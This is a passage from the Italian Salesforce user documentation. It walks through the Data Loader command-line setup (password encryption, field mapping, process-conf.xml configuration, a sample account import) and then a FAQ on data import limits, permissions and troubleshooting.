**1.** Nella stessa finestra del prompt dei comandi, immettere il comando seguente. Sostituire <password> con la password utilizzata da Data Loader per accedere a Salesforce. Sostituire <filepath> con il percorso del file key.txt creato nella fase precedente.

```
encrypt.bat –e <password> "<filepath>\key.txt"
```
**2.** Copiare la password crittografata generata dal comando. Questo valore verrà utilizzato in una fase successiva.

#### <span id="page-699-1"></span>VEDERE ANCHE:

[Fase 3: creare il file di mappatura dei campi](#page-699-1)

### Fase 3: creare il file di mappatura dei campi

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Il file di mappatura dei campi consente di associare le sorgenti di dati alle destinazioni. Si tratta di un file di testo, tipicamente con estensione . sdl.

1. Copiare quanto seque in un file di testo e salvarlo con il nome accountInsertMap.sdl. Poiché si tratta di un inserimento di dati, la sorgente dei dati si trova a sinistra del segno di uguale e il campo di destinazione si trova a destra.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#Mapping values #Thu May 26 16:19:33 GMT 2011 Name=Name NumberOfEmployees=NumberOfEmployees Industry=Industry

Suggerimento: nel caso di mappature complesse, è possibile utilizzare l'interfaccia utente di Data Loader per eseguire la mappatura dei campi sorgente e destinazione e, in seguito, salvare le mappature in un file . sdl. A questo scopo, nella finestra di dialogo Mapping, fare clic su **Save Mapping**.

#### VEDERE ANCHE:

[Fase 4: creare il file di configurazione](#page-700-0)

## <span id="page-700-0"></span>Fase 4: creare il file di configurazione

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Il file process-conf.xml contiene le informazioni necessarie a Data Loader per elaborare i dati. Ogni <br />bean> nel file process-conf.xml fa riferimento a un unico processo, quale un inserimento, un inserimento con aggiornamento, un'esportazione, e così via. Pertanto, questo file può contenere più processi. In questa fase, viene modificato il file in modo da inserire gli account in Salesforce.

- **1.** Creare una copia del file process-conf.xml dalla directory \samples\conf. Assicurarsi di tenere una copia dell'originale, in quanto contiene esempi di altri tipi di elaborazioni Data Loader, quali gli inserimenti con aggiornamenti e le esportazioni.
- **2.** Aprire il file in un editor di testo e sostituire il contenuto con il seguente XML:

```
EDIZIONI
```
Disponibile nelle versioni: Salesforce Classic

```
<!DOCTYPE beans PUBLIC "-//SPRING//DTD BEAN//EN"
"http://www.springframework.org/dtd/spring-beans.dtd">
<beans>
    <bean id="accountInsert"
       class="com.salesforce.dataloader.process.ProcessRunner"
        singleton="false">
        <description>accountInsert job gets the account record from the CSV file
            and inserts it into Salesforce.</description>
        <property name="name" value="accountInsert"/>
        <property name="configOverrideMap">
            <map>
                <entry key="sfdc.debugMessages" value="true"/>
                <entry key="sfdc.debugMessagesFile"
                   value="C:\DLTest\Log\accountInsertSoapTrace.log"/>
                <entry key="sfdc.endpoint" value="https://servername.salesforce.com"/>
                <entry key="sfdc.username" value="admin@Org.org"/>
                <!--Password below has been encrypted using key file,
                    therefore, it will not work without the key setting:
                    process.encryptionKeyFile.
                    The password is not a valid encrypted value,
                    please generate the real value using the encrypt.bat utility -->
                <entry key="sfdc.password" value="e8a68b73992a7a54"/>
                <entry key="process.encryptionKeyFile"
                    value="C:\DLTest\Command Line\Config\key.txt"/>
                <entry key="sfdc.timeoutSecs" value="600"/>
                <entry key="sfdc.loadBatchSize" value="200"/>
                <entry key="sfdc.entity" value="Account"/>
                <entry key="process.operation" value="insert"/>
                <entry key="process.mappingFile"
                    value="C:\DLTest\Command Line\Config\accountInsertMap.sdl"/>
                <entry key="dataAccess.name"
                   value="C:\DLTest\In\insertAccounts.csv"/>
                <entry key="process.outputSuccess"
                    value="c:\DLTest\Log\accountInsert_success.csv"/>
                <entry key="process.outputError"
                   value="c:\DLTest\Log\accountInsert_error.csv"/>
                <entry key="dataAccess.type" value="csvRead"/>
                <entry key="process.initialLastRunDate"
                    value="2005-12-01T00:00:00.000-0800"/>
```

```
\langle/map\rangle</property>
     </bean>
</beans>
```
- **3.** Modificare i seguenti parametri nel file process-conf.xml. Per maggiori informazioni sui parametri di configurazione dei processi, vedere [Parametri di configurazione dei processi Data Loader](#page-681-0) a pagina 676.
	- **•** sfdc.endpoint: immettere l'URL dell'istanza Salesforce dell'organizzazione; ad esempio, https://na1.salesforce.com.
	- **•** sfdc.username: immettere il nome utente che Data Loader utilizza per l'accesso.
	- **•** sfdc.password: immettere il valore della password crittografata creato nella fase 2.
	- **•** process.mappingFile: immettere il percorso e il nome file del file di mappatura.
	- **•** dataAccess.Name: immettere il percorso e il nome del file di dati contenente gli account da importare.
	- **•** sfdc.debugMessages: impostato su true per la risoluzione dei problemi. Impostare su false dopo che è stata avviata l'importazione.
	- **•** sfdc.debugMessagesFile: immettere il percorso e il nome del file di registro della riga di comando.
	- **•** process.outputSuccess: immettere il percorso e il nome del file di registro "success".
	- **•** process.outputError: immettere il percorso e il nome del file di registro "error".
	- Avvertenza: fare attenzione quando si utilizzano editor XML diversi per modificare il file process-conf.xml. Alcuni editor aggiungono tag XML all'inizio e alla fine del file, causando la non riuscita dell'importazione.

#### <span id="page-701-0"></span>VEDERE ANCHE:

[Fase 5: importare i dati](#page-701-0)

#### Fase 5: importare i dati

#### AUTORIZZAZIONI UTENTE



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Nota: l'interfaccia della riga di comando di Data Loader è supportata solo per Windows.

Dopo avere completato tutte le fasi di preparazione, è possibile eseguire Data Loader dalla riga di comando e inserire i nuovi account.

**1.** Copiare i seguenti dati in un file denominato accountInsert.csv. Questi sono i dati degli account che vengono importati nell'organizzazione.

```
Name, Industry, NumberOfEmployees
Dickenson plc,Consulting,120
```

```
GenePoint, Biotechnology, 265
Express Logistics and Transport,Transportation,12300
Grand Hotels & Resorts Ltd, Hospitality, 5600
```
**2.** Nella finestra del prompt dei comandi, immettere il comando seguente:

*process.bat "<file path to process-conf.xml>" <process name>*

- Sostituire <file path to process-conf.xml> con il percorso della directory contenente process-conf.xml.
- Sostituire <process name> con il processo specificato in process-conf.xml.

Il comando dovrebbe avere l'aspetto seguente:

*process.bat "C:\DLTest\Command Line\Config" accountInsert*

Dopo l'esecuzione del processo, la finestra del prompt dei comandi visualizza i messaggi di riuscita e di errore. Inoltre, è possibile controllare i file di registro: insertAccounts success.csv e insertAccounts error.csv. Al termine dell'esecuzione corretta del processo, il file insertAccounts success.csv contiene i record importati, con un'indicazione di ID e stato per ogni record. Per ulteriori informazioni sui file di stato, vedere [Revisione dei file di output di Data Loader](#page-676-0) a pagina 671.

## Licenze di terze parti di Data Loader

Le seguenti licenze di terze parti sono incluse con l'installazione di Data Loader:



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Nota: Salesforce non è responsabile della disponibilità o dei contenuti dei siti Web di terze parti.

# Domande frequenti sull'importazione

## Domande generali sulle importazioni

- **•** [Posso eseguire un caricamento globale di dati in Salesforce?](#page-703-0)
- **•** [È necessario sincronizzare Outlook o utilizzare le importazioni guidate per caricare i dati in](#page-704-0) [Salesforce?](#page-704-0)
- **•** [Quali utenti dell'organizzazione possono utilizzare le importazioni guidate?](#page-704-1)
- **•** [Quali autorizzazioni occorrono per importare record?](#page-704-2)
- **•** [Quali formati di file possono essere gestiti dall'importazione guidata?](#page-706-0)
- **•** [Quali dati possono essere importati?](#page-706-1)
- **•** [Esistono limitazioni delle dimensioni dei dati delle importazioni?](#page-707-0)
- **•** [Perché non riesco ad accedere a Data Loader?](#page-707-1)
- **•** [Perché Data Loader non importa i caratteri speciali?](#page-708-0)
- **•** [È possibile eseguire importazioni nei campi personalizzati?](#page-708-1)
- **•** [È possibile eseguire importazioni in campi che non si trovano nel layout di pagina personale?](#page-708-2)
- **•** [Posso importare dati in un campo elenco di selezione se i valori non corrispondono?](#page-708-3)
- **•** [È possibile eliminare i dati importati se si commette un errore?](#page-709-0)
- **•** [Come si aggiornano i record con l'importazione guidata dei dati?](#page-709-1)
- **•** [Perché i campi data non vengono importati correttamente quando uso Data Loader?](#page-710-0)
- **•** [Che cosa visualizza l'area di attesa di importazione?](#page-710-1)
- **•** [Quanto tempo richiede l'importazione di un file?](#page-711-0)
- **•** [Perché l'importazione di un file può comportare un ritardo?](#page-711-1)
- **•** [È possibile importare totali in più valute?](#page-711-2)
- **•** [L'assistenza clienti può fornire un supporto per l'importazione dei dati personali?](#page-711-3)
- **•** [È possibile importare i dati in più di una lingua?](#page-711-4)
- **•** [Come si eseguono gli aggiornamenti globali dei record?](#page-711-5)
- **•** [Come si aggiornano i campi con valori vuoti?](#page-712-0)
- **•** [Cos'è l'ID esterno?](#page-712-1)

#### <span id="page-703-0"></span>VEDERE ANCHE:

[Importazione di account personali](#page-712-2) [Importazione di membri della campagna](#page-714-0)

### Posso eseguire un caricamento globale di dati in Salesforce?

Le versioni Group Edition, Professional Edition, Performance Edition, Unlimited Edition, Enterprise Edition e Developer Edition dispongono di una procedura guidata di importazione dei dati per account, referenti, lead e oggetti personalizzati che consente di effettuare un'importazione globale dei dati. Per accedervi, da Imposta, fare clic su **Gestione dati**. Inoltre, le versioni Performance Edition, Unlimited Edition, Enterprise Edition e Developer Edition dispongono dell'accesso API per l'utilizzo di strumenti di caricamento globale nei database come Data Loader.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni.

### <span id="page-704-0"></span>È necessario sincronizzare Outlook o utilizzare le importazioni guidate per caricare i dati in Salesforce?

Utilizzare le seguenti informazioni per determinare in che modo caricare i dati nella propria organizzazione Salesforce.

- **•** Per caricare account e referenti contemporaneamente per più utenti, utilizzare l'importazione guidata dati e selezionare **Account e referenti**.
- **•** Per caricare i referenti da qualsiasi applicazione che non sia Microsoft Outlook, utilizzare l'importazione guidata dati e selezionare **Account e referenti**.
- **•** Per tenere aggiornati i propri referenti, account ed eventi di calendario di Outlook con Salesforce, è consigliabile utilizzare Exchange Sync o Salesforce per Outlook per la prima sincronizzazione dei dati e per tutti i successivi aggiornamenti.
- **•** Per caricare oggetti, soluzioni e lead personalizzati, utilizzare l'importazione guidata dati e selezionare l'oggetto appropriato per importare tali tipi di record in Salesforce. Non è possibile sincronizzare tali record utilizzando Exchange Sync o Salesforce per Outlook.
- **•** Per caricare account aziendali e referenti contemporaneamente per più utenti, utilizzare l'importazione guidata dati e selezionare **Account e referenti**.
- **•** Per caricare gli account personali, utilizzare l'importazione guidata degli account personali.
	- Nota: Quando si importano account personali, vengono applicate le seguenti limitazioni.
		- **•** L'importazione guidata dati unificata non supporta gli account personali.
		- **•** Non è possibile caricare gli account personali utilizzando Salesforce per Outlook.
		- **•** I referenti di Outlook possono essere sincronizzati con gli account personali in Salesforce solo se gli account personali esistono già. La sincronizzazione non converte i referenti di Outlook in account personali in Salesforce.

<span id="page-704-1"></span>Per ulteriori informazioni sull'importazione degli account personali, vedere [Importa account personali](#page-652-0) a pagina 647.

### Quali utenti dell'organizzazione possono utilizzare le importazioni guidate?

Tutti gli utenti dell'organizzazione possono utilizzare la procedura guidata Importa referenti personali. Nelle organizzazioni che utilizzano le versioni Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition con gli account personali abilitati, tutti gli utenti possono utilizzare la procedura guidata Importa account personali.

L'importazione guidata dei dati per account, referenti, lead, soluzioni o oggetti personalizzati a livello di organizzazione per più utenti contemporaneamente può essere utilizzata solo da un amministratore. Nella versione Personal Edition la procedura Importazione guidata dati non è disponibile. Nella versione Contact Manager Edition, lead e soluzioni non sono disponibili per l'importazione guidata dei dati. Nella versione Group Edition le soluzioni non sono disponibili per la procedura Importazione guidata dati.

<span id="page-704-2"></span>Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

### Quali autorizzazioni occorrono per importare record?

### Data Loader

Per importare record con Data Loader è necessario disporre dell'autorizzazione "Crea" sul record da importare.

### Importazione guidata dei record di cui si è titolari



## Importazione guidata dei record di cui non si è titolari



### Importazione guidata di membri campagna





Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

### <span id="page-706-0"></span>Quali formati di file possono essere gestiti dall'importazione guidata?

È possibile importare referenti e account aziendali direttamente da un file di ACT! o di Outlook o da qualsiasi file CSV, quale un file GoldMine o Excel. È possibile importare lead, soluzioni, oggetti personalizzati o account personali da qualsiasi file CSV.

<span id="page-706-1"></span>Nota: se le virgole non sono appropriate per le proprie impostazioni internazionali, utilizzare la tabulazione o un altro delimitatore.

### Quali dati possono essere importati?

Le procedure di importazione guidata possono essere utilizzate per importare i record seguenti:

#### **Referenti e account aziendali**

Utilizzare la procedura guidata di importazione dei referenti personali e l'importazione guidata dei dati per importare referenti e account aziendali.

Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition è inoltre possibile importare note relative ad account aziendali e referenti.

#### **Account personali**

Nelle organizzazioni che utilizzano le versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, utilizzare la procedura guidata Importa account personali per importare gli account personali di cui si è titolari. Gli amministratori possono utilizzare la procedura guidata Importa account personali dell'organizzazione per importare gli account personali di più utenti.

#### **Lead**

La procedura Importazione guidata dati consente di importare lead nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

#### **Soluzioni**

La procedura Importazione guidata dati consente di importare soluzioni nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

#### **Oggetti personalizzati**

La procedura Importazione guidata dati consente di importare gli oggetti personalizzati nelle organizzazioni che utilizzano le versioni Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition.

Nell'importazione guidata dei dati per account, referenti, lead, soluzioni e oggetti personalizzati, gli amministratori possono eseguire l'importazione in qualsiasi campo indicato, anche se il campo è nascosto o di sola lettura nel relativo layout di pagina o nelle impostazioni di protezione a livello di campo. I singoli utenti possono importare solo i campi che sono loro accessibili tramite il rispettivo layout di pagina o le impostazioni di protezione a livello di campo.

Non sono disponibili importazioni di altri record.

Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

### <span id="page-707-0"></span>Esistono limitazioni delle dimensioni dei dati delle importazioni?

Sì. I file di importazione non possono superare i 100 MB, e i singoli record all'interno del file non possono superare i 400 kB. Inoltre, ogni nota e descrizione importata non può avere dimensioni superiori a 32 kB. Le descrizioni più lunghe di 32 kB vengono troncate.

Oltre ai limiti del file di importazione, l'importazione è soggetta anche ai limiti di memoria complessivi dell'organizzazione. Tenere presente che le dimensioni del file di importazione non corrispondono esattamente allo spazio di memoria necessario per quei record. Ad esempio, un file di importazione di 50 MB non crea necessariamente 50 MB di dati in Salesforce.

<span id="page-707-1"></span>Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

### Perché non riesco ad accedere a Data Loader?

In caso di problemi nell'accedere a Data Loader, provare le seguenti soluzioni.

- **•** Aggiungere una chiave di protezione alla fine della password di accesso a Data Loader.
- **•** Modificare il Server host in modo che punti al server desiderato in Data Loader con la procedura seguente:
	- **1.** Avviare Data Loader.
	- **2.** Selezionare **Settings** > **Settings**.
	- **3.** Impostare Server host su https://*nome\_istanza*.salesforce.com, dove *nome\_istanza* è l'istanza di Salesforce in uso.
	- **4.** Fare clic su **OK** per salvare le impostazioni.
- **•** Chiedere all'amministratore se è stato impostato un server proxy. In caso affermativo, modificare di conseguenza le impostazioni di Data Loader. Se si utilizzano API dietro un server proxy, questo impedisce alle API di collegarsi ai server di Salesforce; nella Cronologia accessi non saranno presenti informazioni sulle API.
- **•** Provare ad accedere su un altro computer per verificare che il problema non sia causato dalle impostazioni del proprio dispositivo locale.

### <span id="page-708-0"></span>Perché Data Loader non importa i caratteri speciali?

Se Data Loader non riesce a importare caratteri speciali come ö, ñ o é, è possibile che il file dei dati di origine non abbia una codifica corretta. Per fare in modo che il file sia codificato correttamente:

- **1.** Apportare eventuali modifiche al file di dati di origine in formato .xls.
- 2. In Microsoft® Excel®, salvare una copia del file come Testo Unicode.
- **3.** Aprire il file di Testo Unicode appena salvato con un editor di testo.
- **4.** Fare clic su **File** > **Salva con nome** per modificare le seguenti impostazioni del file:
	- **•** Estensione del file *.csv*
	- **•** Tipo di salvataggio **Tutti i file**
	- **•** Codifica **UTF-8**
- **5.** Fare clic su **Salva** e chiudere il file.

Nota: Non aprire il file dopo avere salvato le impostazioni per non rischiare di annullare le modifiche apportate alla codifica.

<span id="page-708-1"></span>**6.** Importare normalmente i dati con Data Loader e selezionare il file .csv appena creato.

### È possibile eseguire importazioni nei campi personalizzati?

Sì. Prima dell'importazione, l'amministratore deve creare i campi personalizzati.

Per i campi casella di controllo, i record con valore 1 vengono importati con il segno di spunta e quelli con valore 0 senza segno di spunta.

#### <span id="page-708-2"></span>VEDERE ANCHE:

[Panoramica sull'importazione](#page-617-0)

### È possibile eseguire importazioni in campi che non si trovano nel layout di pagina personale?

No. È possibile importare solo nei campi a cui si può accedere tramite il proprio layout di pagina o le impostazioni di protezione a livello di campo. Tuttavia, nelle importazioni guidate di account, referenti, lead, soluzioni e oggetti personalizzati dell'organizzazione, gli amministratori possono eseguire l'importazione in qualsiasi campo elencato, anche se il campo è nascosto o di sola lettura nel loro layout di pagina o nelle impostazioni di protezione a livello di campo.

<span id="page-708-3"></span> $\mathbf \Omega$ Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

### Posso importare dati in un campo elenco di selezione se i valori non corrispondono?

Si consiglia di importare i dati in un elenco di selezione esistente quando questo rappresenta con precisione i dati, anche se i valori esatti non corrispondono. Le procedure guidate di importazione avvertono l'utente prima di importare nuovi valori negli elenchi di selezione. Tuttavia, per i campi elenco di selezione esse accettano qualsiasi valore, anche non predefinito. In un secondo momento, l'amministratore potrà modificare l'elenco di selezione per aggiungervi i valori necessari. Si noti che le procedure guidate di importazione non consentono di importare più di 100 nuovi valori di elenco di selezione o di elenco di selezione a selezione multipla per qualsiasi campo nel corso di un'unica importazione.

Importante: Salesforce ha sostituito le singole procedure di importazione guidata per account, referenti e altri oggetti con una procedura unificata di Importazione guidata dati (le singole procedure di importazione guidata si aprono in piccole finestre popup, mentre l'importazione unificata si apre in un browser di dimensioni normali con dataimporter.app alla fine dell'URL). Per iniziare a utilizzare la procedura unificata, da Imposta, immettere *Importazione guidata dati* nella casella Ricerca veloce, quindi selezionare **Importazione guidata dati**. (le opzioni visualizzate dipendono dalle autorizzazioni di cui si dispone).

## <span id="page-709-0"></span>È possibile eliminare i dati importati se si commette un errore?

